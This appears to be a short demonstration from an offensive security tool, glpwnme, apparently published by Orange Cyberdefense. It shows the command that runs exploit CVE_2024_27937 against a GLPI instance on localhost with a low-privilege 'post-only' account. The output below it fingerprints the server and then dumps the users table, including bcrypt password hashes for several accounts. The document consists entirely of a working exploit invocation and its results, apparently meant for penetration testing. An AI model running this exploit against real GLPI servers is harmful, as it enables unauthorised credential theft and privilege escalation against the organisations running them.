 Orange Cyberdefense
➤ glpwnme -t http://localhost -e CVE_2024_27937 -u post-only -p postonly --run
[+] Version of glpi is <= 10.0.7
[+] Version of glpi found: 10.0.6
[+] Version of php found: 8.1.2
[+] Operating system found: Unix
[+] GLPI root dir found: /var/www/html
[+] GLPI API is disable
[+] Inventory is disable
[+] GLPI configuration is not safe 💀, In some cases you can achieve Code Excecution as SuperAdmin
[+] Profiles of current user: Self-Service
[+] Value recovered for User(id,password,api_token,password_forget_token):
============
glpi;2;$2y$10$rXXzbc2ShaiCldwkw4AZL.n.9QSH7c0c9XJAyyjrbL9BwmWditAYm
glpi-system;6
normal;5;$2y$10$Z6doq4zVHkSPZFbPeXTCluN1Q/r0ryZ3ZsSJncJqkN3.8cRiN0NV.
post-only;3;$2y$10$dTMar1F3ef5X/H1IjX9gYOjQWBR1K4bERGf4/oTPxFtJE/c3vXILm
tech;4;$2y$10$.xEgErizkp6Az0z.DHyoeOoenuh0RcsX4JapBk2JMD6VI17KtB1lO
Orange Cyberdefense
➤